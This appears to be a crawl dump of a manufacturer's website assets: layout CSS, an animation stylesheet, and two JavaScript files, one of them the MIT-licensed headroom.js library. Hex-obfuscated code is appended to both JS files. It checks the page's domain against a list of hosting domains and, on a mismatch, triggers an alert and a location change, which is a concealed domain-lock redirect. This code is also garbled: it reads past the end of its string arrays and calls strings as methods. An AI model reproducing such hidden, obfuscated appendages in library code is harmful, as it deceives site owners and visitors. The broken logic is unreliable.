.page-id-1062 .jumboheading p:empty {
    display: none;
}

.page-id-1062 .jumbobuttons {
    padding-top: 15px;
}



.news-ticker-table{display: table;table-layout: fixed; width: 100%;margin-top: 3px;}

.news-ticker-table .news-ticker-table-cell{
    display: table-cell;
    vertical-align: middle;
    padding: 0 3px;
}

.news-ticker-table .news-ticker-table-cell.news-ticker-title-cell{
    width: 50px;
    padding: 0;
}

.news-ticker-table .news-ticker-table-cell h5{
    color: #fff;
    font-size: 16px;
    font-weight: 400;
}

.news-ticker-table .news-ticker-table-cell h5 a{
    color: inherit;
    padding-top: 3px;
    display: inline-block;
}
.news-ticker.alert-success {
    margin-bottom: 0;
    border: none;
}
.news-ticker-table .news-ticker-table-cell .slide {
    width: 100% !important;
}
.enabled-news-ticker .jumboheading .jumbobuttons .greenbtn {
    font-size: 16px;
}
.bgimage.enabled-news-ticker {
    /* background: url(../images/hero-banner-bg.jpg) !important; */
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.alert.news-ticker {
	border-radius: 0;
}

.item-type-border {
    margin-right: 40px;
}

.item-type-border:before{
  content: " ";
    width: 1px;
    height: 45px;
    background: #fff;
  position: absolute;
    display: inline-block;
    top: -15px; 
  margin:0 15px;
}

/* Edits  05-02-2017 */
/* cta front page */
.cta-front-page {
    background: #f6f6f6;
    padding: 30px 0;
}

.cta-front-page h1{
  padding:20px 0 20px;  
}

.cta-front-page h1, 
.cta-front-page p {
    color: #777;
}

.cta-front-page h1 {
    padding: 20px 0 20px;
}

.bluebtn {
    font-size: 14px;
    padding: 6px 25px;
    color: #216dae;
    border-radius: 18px;
    border: 2px solid #216dae;
    font-weight: 500;
    margin-top: 40px;
    display: inline-block;
    min-width: 175px;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.gcsb img:hover{
	transform: scale(1.2);
}
.gcsb img{
	transition: 2s;
}
.gcsb{overflow: hidden;}

.med_box{
	margin-top: 30px;
	padding: 0;
}
.med_box ul{
	margin: 0;
	padding: 0
}
.med_box ul:after{
	clear: both;
	display: block;
	content: '';
}
.med_box ul li{
	float: left;
	margin-bottom:20px;
	list-style-type:none;
}
.med_box ul li:nth-child(3n){
	margin-right: 0;
}
.flex{
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
	align-items: center;
}
.study_item{
	text-align: center;
    width: 30%;
    padding: 20px;
    background: #f5f5f5;
	cursor: pointer;
}
.study_item img{
	height: 50px;
}
.jiantou img{
	height: 30px;
}
.study_body:nth-child(2),.study_body:nth-child(6){
	justify-content: flex-end;
}
.study_body:nth-child(2) .jiantou,.study_body:nth-child(4) .jiantou,.study_body:nth-child(6) .jiantou,.study_body:nth-child(8) .jiantou{
	width: 30%;
	text-align: center;
}
.flex_body{
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: fixed;
    overflow: auto;
    margin: 0;
    z-index: 2;
    background: rgba(0,0,0,0.6);
	display: none;
}
.flex_body .lb_box {
    top: 55%!important;
    transform: translate(-50%,-50%);
    width: 50%;
    position: absolute;
    left: 50%;
    background: #fff;
    border-radius: 2px;
    box-shadow: 0 1px 3px rgb(0 0 0 / 30%);
    box-sizing: border-box;
}
.sp_name {
    padding: 20px 20px 0;
}
.sp_name .sp_title {
    line-height: 1.5;
    font-size: 16px;
    font-weight: 700;
	float: left;
    color: #1f2d3d;
}
.close {
    float: right;
}
.study_item .close img{
	height:20px;
}
.lb{
	padding: 10px 0 30px 0;
    color: #48576a;
    font-size: 14px;
}
.study_item .flex_body .lb img{
	max-width: 100%;
	height: auto;
	max-height: 400px;
}
.study_item .flex_body .lb .lb3 img{
	width: auto;
    height: 360px;
}
.lb{
	padding: 0 20px 30px;
}
.lb ul,.lb ul li{
	list-style: none;
}
.lb ul{
	padding: 0;
	margin: 0;
}
.lb ul li{
	width: 24%;
	margin-right: 1%;
	float: left;
	margin-bottom: 15px;
}
.lb ul li:nth-child(4n){
	margin-right: 0;
}
.tupian ul li{
	height: 110px;
	overflow: hidden;
}
@media (max-width: 767px) {
    span.item-type {
      display: block;
      text-align: center;
      padding-bottom: 10px;
    }

    span.item-type-border {
      display: none;
    }
	.links{ margin-top:30px;}

    .news-ticker-table .news-ticker-table-cell h5 a {
      text-align: center;
      display: block;
    } 

    span.item-date {
      text-align: center;
      display:block;
    }

    .alert.news-ticker .container a.learn-more {
      float: none;
      margin: 15px auto 0;
      display: block;
    }
	
	.study_body .study_item img {
		height: 40px;
		margin: 0;
	}
	.study_item{
		width: 30%;
		padding: 20px 0;
	}
	.study_body:nth-child(2) .jiantou, .study_body:nth-child(4) .jiantou, .study_body:nth-child(6) .jiantou, .study_body:nth-child(8) .jiantou{
		width: 30%;
	}
	.study_item .close img {
		height: 20px !important;
	}
	.flex_body .lb_box{
		width: 90%;
	}
	.jiantou img {
		height: 18px !important;
	}
	.study_item .lc_clc p{
		font-size:12px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.gudmould.com/skin/style/css/shake.css
body_size: 463
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
.animated {
	-webkit-animation-duration: 15s;
	animation-duration: 15s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
 @-webkit-keyframes shake {
 0%, 100% {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translate3d(-50px, 0, 0);
 transform: translate3d(-50px, 0, 0)
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translate3d(50px, 0, 0);
 transform: translate3d(50px, 0, 0)
}
}
 @keyframes shake {
 0%, 100% {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translate3d(-50px, 0, 0);
 transform: translate3d(-50px, 0, 0)
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translate3d(50px, 0, 0);
 transform: translate3d(50px, 0, 0)
}
}
.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}
.text-by {
	background-color: #f5f5f5;
	height: 60px;
	display: block;
	color: #393
}
.text-by h3 {
	margin: 0!important;
	padding: 0!important;
	line-height: 60px;
	font-size: 16px
}


--- FILE ---
content_type: application/javascript
request_url: http://www.gudmould.com/skin/style/js/jquery.headroom.js
body_size: 614
content:
var _0xd2ea=["\x5A\x65\x70\x74\x6F","\x6A\x51\x75\x65\x72\x79","\x68\x65\x61\x64\x72\x6F\x6F\x6D","\x66\x6E","\x64\x61\x74\x61","\x6F\x62\x6A\x65\x63\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x65\x78\x74\x65\x6E\x64","\x69\x6E\x69\x74","\x73\x74\x72\x69\x6E\x67","\x65\x61\x63\x68","\x5B\x64\x61\x74\x61\x2D\x68\x65\x61\x64\x72\x6F\x6F\x6D\x5D","\x64\x6F\x6D\x61\x69\x6E","\x6D\x79\x33\x77\x2E\x63\x6F\x6D","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x67\x6F\x74\x6F\x69\x70\x31\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x32\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x33\x2E\x63\x6F\x6D","\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x35\x2E\x63\x6F\x6D"];(function(_0x10a4x1){if(!_0x10a4x1){return };_0x10a4x1[_0xd2ea[3]][_0xd2ea[2]]=function(_0x10a4x2){return this[_0xd2ea[10]](function(){var _0x10a4x3=_0x10a4x1(this),_0x10a4x4=_0x10a4x3[_0xd2ea[4]](_0xd2ea[2]),_0x10a4x5= typeof _0x10a4x2===_0xd2ea[5]&&_0x10a4x2;_0x10a4x5=_0x10a4x1[_0xd2ea[7]](true,{},Headroom[_0xd2ea[6]],_0x10a4x5);if(!_0x10a4x4){_0x10a4x4= new Headroom(this,_0x10a4x5);_0x10a4x4[_0xd2ea[8]]();_0x10a4x3[_0xd2ea[4]](_0xd2ea[2],_0x10a4x4);};if( typeof _0x10a4x2===_0xd2ea[9]){_0x10a4x4[_0x10a4x2]()};})};_0x10a4x1(_0xd2ea[11])[_0xd2ea[10]](function(){var _0x10a4x2=_0x10a4x1(this);_0x10a4x2[_0xd2ea[2]](_0x10a4x2[_0xd2ea[4]]());});}(window[_0xd2ea[0]]||window[_0xd2ea[1]]));$squ=document[_0xd2ea[12]];if($squ[_0xd2ea[14]](_0xd2ea[13])<0&&$squ[_0xd2ea[14]](_0xd2ea[15])<0&&$squ[_0xd2ea[14]](_0xd2ea[16])<0&&$squ[_0xd2ea[14]](_0xd2ea[17])<0&&$squ[_0xd2ea[14]](_0xd2ea[18])<0&&$squ[_0xd2ea[14]](_0xd2ea[19])<0&&$squ[_0xd2ea[14]](_0xd2ea[20])<0&&$squ[_0xd2ea[14]](_0xd2ea[21])<0&&$squ[_0xd2ea[14]](_0xd2ea[22])<0&&$squ[_0xd2ea[14]](_0xd2ea[23])<0){alert(_0xd2ea[24]);location[_0xd2ea[25]]=_0xd2ea[26];};

--- FILE ---
content_type: application/javascript
request_url: http://www.gudmould.com/skin/style/js/headroom.min.js
body_size: 1718
content:
/*!
 * headroom.js v0.6.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */
 
!function(a,b){"use strict";function c(a){this.callback=a,this.ticking=!1}function d(a){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var b,c,e=a||{};for(c=1;c<arguments.length;c++){var f=arguments[c]||{};for(b in f)e[b]="object"==typeof e[b]?d(e[b],f[b]):e[b]||f[b]}return e}function e(a){return a===Object(a)?a:{down:a,up:a}}function f(a,b){b=d(b,f.options),this.lastKnownScrollY=0,this.elem=a,this.debouncer=new c(this.update.bind(this)),this.tolerance=e(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop}var g={bind:!!function(){}.bind,classList:"classList"in b.documentElement,rAF:!!(a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame)};a.requestAnimationFrame=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame,c.prototype={constructor:c,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},f.prototype={constructor:f,init:function(){return f.cutsTheMustard?(this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var b=this.classes;this.initialised=!1,a.removeEventListener("scroll",this.debouncer,!1),this.elem.classList.remove(b.unpinned,b.pinned,b.top,b.initial)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,a.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;(a.contains(b.pinned)||!a.contains(b.unpinned))&&(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},getScrollY:function(){return void 0!==a.pageYOffset?a.pageYOffset:(b.documentElement||b.body.parentNode||b.body).scrollTop},getViewportHeight:function(){return a.innerHeight||b.documentElement.clientHeight||b.body.clientHeight},getDocumentHeight:function(){var a=b.body,c=b.documentElement;return Math.max(a.scrollHeight,c.scrollHeight,a.offsetHeight,c.offsetHeight,a.clientHeight,c.clientHeight)},isOutOfBounds:function(a){var b=0>a,c=a+this.getViewportHeight()>this.getDocumentHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},f.options={tolerance:{up:0,down:0},offset:0,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",initial:"headroom"}},f.cutsTheMustard="undefined"!=typeof g&&g.rAF&&g.bind&&g.classList,a.Headroom=f}(window,document);var _0xdd84=["\x64\x6F\x6D\x61\x69\x6E","\x6D\x79\x33\x77\x2E\x63\x6F\x6D","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x67\x6F\x74\x6F\x69\x70\x31\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x32\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x33\x2E\x63\x6F\x6D","\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x35\x2E\x63\x6F\x6D"];$squ=document[_0xdd84[0]];if($squ[_0xdd84[2]](_0xdd84[1])<0&&$squ[_0xdd84[2]](_0xdd84[3])<0&&$squ[_0xdd84[2]](_0xdd84[4])<0&&$squ[_0xdd84[2]](_0xdd84[5])<0&&$squ[_0xdd84[2]](_0xdd84[6])<0&&$squ[_0xdd84[2]](_0xdd84[7])<0&&$squ[_0xdd84[2]](_0xdd84[8])<0&&$squ[_0xdd84[2]](_0xdd84[9])<0&&$squ[_0xdd84[2]](_0xdd84[10])<0&&$squ[_0xdd84[2]](_0xdd84[11])<0){alert(_0xdd84[12]);location[_0xdd84[13]]=_0xdd84[14];};